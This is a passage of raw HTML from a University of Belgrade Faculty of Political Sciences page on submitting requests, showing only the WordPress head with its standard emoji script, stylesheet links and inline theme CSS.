

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fpn.bg.ac.rs/oas-podnosenje-molbi
body_size: 29669
content:
<!DOCTYPE html>
<html lang="sr-SR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <meta name="viewport" content="width=1024">
	
    <link rel="profile" href="http://gmpg.org/xfn/11"/>

    <link rel="pingback" href="https://www.fpn.bg.ac.rs/xmlrpc.php"/>

    <title>Подношење молби &#8211; Факултет политичких наука | Универзитет у Београду</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Факултет политичких наука | Универзитет у Београду &raquo; Feed" href="https://www.fpn.bg.ac.rs/feed" />
<link rel="alternate" type="application/rss+xml" title="Факултет политичких наука | Универзитет у Београду &raquo; Comments Feed" href="https://www.fpn.bg.ac.rs/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fpn.bg.ac.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.74' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.74' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fpn.bg.ac.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fpn.bg.ac.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aps-animate-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/font-awesome.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/elusive-icons.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/magnific-popup.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/remodal.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/jquery.bxslider.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/remodal-default-theme.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-style-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/style.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-custom-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/custom.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-responsive-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/responsive.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/animate.css?ver=6.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mo-icon-fonts-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/icon-fonts.css?ver=6.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mo-style-theme-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/style.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mo-style-plugins-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/plugins.css?ver=6.1.3' type='text/css' media='all' />
<style id='mo-style-plugins-inline-css' type='text/css'>

/* ============== START - Skin Styles ============= */

th { background: #576f91; }

/* ------- The links --------- */
a, a:active, a:visited { color: #576f91; }
a:hover { color: #888; }
.dark-bg a { color: #576f91 !important; }

blockquote .author, blockquote em, blockquote i, blockquote cite { color: #576f91; }

.dropdown-menu-wrap ul.sub-menu li:hover, .dropdown-menu-wrap ul.sub-menu li.sfHover { background: #576f91; }
#primary-menu > ul.menu > li:hover > ul.sub-menu { border-color: #576f91; }
#primary-menu .hover-bg { border-color: #576f91;}
#title-area { background: #576f91; }
#custom-title-area { background: #576f91; }
.post-list .entry-title a:hover, .post-list .entry-title a:visited { color: #576f91; }
.sticky .entry-snippet { border-color: #576f91;}
.entry-terms.multi-color .news_category, .entry-terms.multi-color .category { background-color: #576f91; }
a.more-link:hover { color: #576f91; }
a.comment-reply-link, a.comment-edit-link { background-color: #576f91; }
a.comment-reply-link:visited, a.comment-edit-link:visited { background-color: #576f91; }
button, .button, input[type=button], input[type="submit"], input[type="reset"] { background-color: #576f91; border-color: #576f91;}
.button.theme:hover { background: #576f91 !important; }
.button.theme { border-color: #576f91 !important; }

.segment .flex-control-nav li a:hover, .segment .flex-control-nav li a.flex-active { background-color: #576f91; }

#flickr-widget .flickr_badge_image img:hover { border-color: #576f91; }
ul#recentcomments li.recentcomments a { color: #576f91; }
.tagcloud a:hover { background-color: #576f91; }
input#mc_signup_submit { background-color: #576f91 !important; }

.header-fancy span { background-color: #576f91; }
h3.fancy-header { background-color: #576f91;}

.skill-bar-content { background: #576f91; }
.slogan1 .highlight, .slogan1 .highlight h2 { color: #576f91; }
.heading2 .subtitle span { color: #576f91; }
.heading1.separator .title:after, .heading2.separator .title:after { background: #576f91; }
h4.subheading:after, h3.subheading:after { border-color: #576f91; }

.segment.slogan blockquote .footer cite { color: #576f91; }
.portfolio-label { color: #576f91; }
.portfolio-index i:hover { color: #576f91; }
#showcase-filter a:hover, #showcase-filter a.active, #showcase-links a:hover, #showcase-links a.active { background: #576f91; border-color: #576f91; }

.stats-bar-content { background: #576f91; }
.number-stats .number-stat .number { color: #576f91;}
.number-stats .number-stat .icon-wrap { background: #576f91; }

.pricing-table .pricing-plan.highlight .top-header { background-color: #576f91; }
.pricing-table .plan-details ul li i { color: #576f91; }

.testimonials2-slider-container blockquote cite i { background-color: #576f91; }
.client-testimonials2 .header cite { color: #576f91;}
#services-icon-list div.icon { color: #576f91;}
#services-icon-list .sub { color: #576f91;}
.features-list-alternate i { color: #576f91; }
ul.member-list { border-color: #576f91; }
ul.member-list li a.visible, ul.member-list li a.flex-active { border-color: #576f91; }
ul.member-list li a:hover { color: #576f91; }
#showcase-filter a:hover { background: #576f91; border-color: #576f91; }

.timeline-item:before { background: #576f91; }
.timeline-footer .event-category i { color: #576f91; }

.course-details .header, .staff-details .header, .department-details .header { background: #576f91; }
.post-snippets .type-course .course-id { background: #576f91; }



#column-shortcode-section p { background: #576f91; }

.top-of-page a:hover, .post-list .byline a, .post-list .byline a:active, .post-list .byline a:visited,
#content .hentry h2.entry-title a:hover, .entry-meta span i, .read-more a, .loop-nav a:hover,
.sidebar li > a:hover, .sidebar li:hover > a, #sidebars-footer .widget_text a.small, #sidebars-footer .widget_text a.small:visited,
#home-intro h2 span, .team-member:hover h3 a, .post-snippets .hentry .entry-title a:hover { color: #576f91; }

.widget.widget_nav_menu ul li.current_page_item > a { background: #576f91; }

.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active,
.page-links a, .page-links a:visited, .pagination a, .pagination a:visited,
.profile-header img:hover { background: #576f91; }

#styleswitcher-button i { color: #576f91 !important; }

.profile-header .socials { background: rgba(87, 111 , 145, 0.7);}
input:focus, textarea:focus, #content .contact-form input:focus, #content .contact-form textarea:focus,
#footer .contact-form input:focus, #footer .contact-form textarea:focus { border-color: rgba(87, 111 , 145, 0.8); }
#home2-heading .heading2 h2, #home3-heading .heading2 h2, .team-member .team-member-hover { background: rgba(87, 111 , 145, 0.7); }

#footer .button:hover, #footer button:hover, #footer input[type="button"]:hover, #footer input[type="submit"]:hover, #footer input[type="reset"]:hover {
background-color: #576f91 !important;
border-color: #576f91 !important;
}

.tabs .current, .tabs .current:hover, .tabs li.current a { border-top-color: #576f91; }
.toggle-label:hover, .active-toggle .toggle-label:hover { background-color: #576f91; }

ul.tab-list, ul.member-list { border-bottom: 1px solid #576f91; }
ul.tab-list li a.visible, ul.tab-list li a.flex-active, ul.member-list li a.visible, ul.member-list li a.flex-active { border-bottom: 3px solid #576f91; }
ul.tab-list li a:hover, ul.member-list li a:hover { color: #576f91; }

.sidebar .text-content a, #footer .text-content a { color: #576f91; }

.gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-prev, .gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-next { background: #576f91; }

/* Plugins Skins Styles */

/*---------- Events Manager ------------- */

table.em-calendar thead { background: #576f91; }
table.em-calendar td.eventful-today a , table.em-calendar td.eventful a { color: #576f91; }

#tribe-events-content .tribe-events-tooltip h4, #tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-ical,
.single-tribe_events a.tribe-events-gcal {
  color: #576f91;
  }
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, #tribe-events .tribe-events-button, .tribe-events-button.tribe-inactive,
#tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-button.tribe-active:hover {
  background: #576f91;
  }

/* ------------ LearnDash LMS --------------*/

#learndash_lessons a, #learndash_quizzes a, .expand_collapse a, .learndash_topic_dots a, .learndash_topic_dots a > span, #learndash_lesson_topics_list span a, #learndash_profile a, #learndash_profile a span {
  color: #576f91 !important;
  }
.wpProQuiz_content h2:after { border-color: #576f91; }
.wpProQuiz_button, .wpProQuiz_button:hover { background-color: #576f91 !important; border-color: #576f91 !important; }


/*------- WooCommerce ---------*/

.woocommerce-site .cart-contents .cart-count {
  background: #576f91;
}

.woocommerce input[name="update_cart"], .woocommerce input[name="proceed"], .woocommerce input[name="woocommerce_checkout_place_order"],
 .woocommerce-page input[name="update_cart"], .woocommerce-page input[name="proceed"], .woocommerce-page input[name="woocommerce_checkout_place_order"] {
  color: #ffffff;
  background-color: #576f91;
  }
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt,
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit,
.woocommerce-page #content input.button, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
background: #576f91;
border-color: #576f91;
}

.woocommerce a.add_to_cart_button, .woocommerce-page a.add_to_cart_button { background: transparent; border-color: #aaa;}

.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus,
.woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {
background: #576f91;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
border-color: rgba(87, 111 , 145, 0.3);
background: rgba(87, 111 , 145, 0.1);
}

.woocommerce span.onsale, .woocommerce-page span.onsale { background: #576f91; }

.woocommerce-site .cart-contents .cart-count { background: #576f91; }

.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
  color: #576f91;
  }
.woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #576f91;
  text-shadow: none;
  box-shadow: none;
  }
.woocommerce-message,  .woocommerce-info,  .woocommerce-error {
    border: 1px solid rgba(87, 111 , 145, 0.3);
    background: rgba(87, 111 , 145, 0.2);
}
.cart-contents .cart-count {
    background: #576f91;
}
ul.products li.product h3:hover {
    color: #576f91;
}

.tp_recent_tweets li a { color: #576f91 !important; }

.instagram-pics img:hover { border-color: #576f91 !important; }

.tp-caption.medium_bg_austin { background-color: #576f91 !important; }
.tp-caption.medium_bg_orange { background-color: rgba(87, 111 , 145, 0.75) !important; }

/* =============== END - Skin Styles ============= */


cite, em, i, #author-widget .author-name, blockquote, .pullquote, .rss-block, ul.post-list .published, ul.post-list .byline, ul.post-list .entry-meta, .entry-meta span, .entry-meta span a, .comment-author cite, .comment-byline, #services-icon-list .sub, .post-snippets .byline {font-family:"Tahoma";}
#title-area  {background-color:#578fbf;background-image: none;background-attachment: fixed;background-size: cover;border: none;box-shadow: none;}
.dropdown-menu-wrap ul.sub-menu { background-color: #2d2e3b;}
.dropdown-menu-wrap ul.sub-menu li { border: none;}
.dropdown-menu-wrap ul.sub-menu > li a { color:#ffffff !important;}
body.boxed {background-color:#d6d6d6;background-attachment: fixed;background-size: cover;background-image:url(http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/background.jpg);}
#pricing-action .pointing-arrow img { opacity: 0 }

.so-widget-mo-post-snippets-carousel .image-info .post-title {
    display: none;
}
.post-snippets .published {
    pointer-events: none;
    border-right: none;
}
.post-snippets .byline span.comments-number {
    display: none;
}
.post-snippets .byline {
    text-align: center;
}
.post.type-post span.published {
    pointer-events: none;
}
.post.type-post span.comments-link {
    display: none;
}
.post.type-post span.author-link {
    display: none;
}
.post.type-post span.taxonomy.post_tag:after {
    content: none;
}
.post.type-post .entry-meta span.author {
    display: none;
}
.post.type-post .entry-meta span.published:after{
   content: none;
}
.post.type-post span.published a {
    font-size: 18px;
}



#featured-posts h4.post-title {
    display: none;
}
#featured-posts a.post-link.button.transparent {
    display: none;
}



.post-snippets .type-staff .img-wrap .type-info .button {
    display: none;
}
.post-snippets .type-staff .img-wrap:hover .image-overlay {
    background-color: rgba(0, 0, 0, 0);
}
.post-snippets .type-staff .img-wrap img {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.post-snippets .type-staff .img-wrap .type-info {
    display: none;
}



#site-logo {
    z-index: 9999;
    top: 18px;
}
#header.sticky #site-description {
    display: none;
}
#site-description {
    position: absolute;
    left: 80px;
    top: 20px;
    color: white;
    display: block;
    width: 300px;
}
#top-header-area .dropdown-menu-wrap > ul.menu > li > a {
    padding: 0 8px 0;
}

@media only screen and (max-width: 767px){
#site-description {
    position: relative;
    left: 0;
    margin: 0 auto;
    padding-bottom: 20px;
}}

#primary-menu {
    margin-right: 40px;
    margin-top: 0;
}


#title-area {
